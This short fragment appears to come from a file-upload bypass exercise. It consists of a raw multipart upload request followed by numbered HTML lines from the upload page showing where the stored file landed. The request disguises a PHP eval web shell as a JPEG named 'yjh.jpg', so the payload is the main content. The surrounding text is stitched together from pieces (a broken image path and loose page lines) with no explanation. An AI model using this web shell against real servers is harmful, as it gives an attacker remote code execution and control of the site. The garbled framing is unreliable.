 ------WebKitFormBoundaryVi0GZfPglITITUXv
Content-Disposition: form-data; name="upload_file"; filename="yjh.jpg"
Content-Type: image/jpeg
{{jpg}}
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryVi0GZfPglITITUXv
Content-Disposition: form-data; name="submit"
上传
传 />
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/1420250123093024.jpg" width="250px" /
> </div>
73 </li>
74 </ol>
75 </div>
76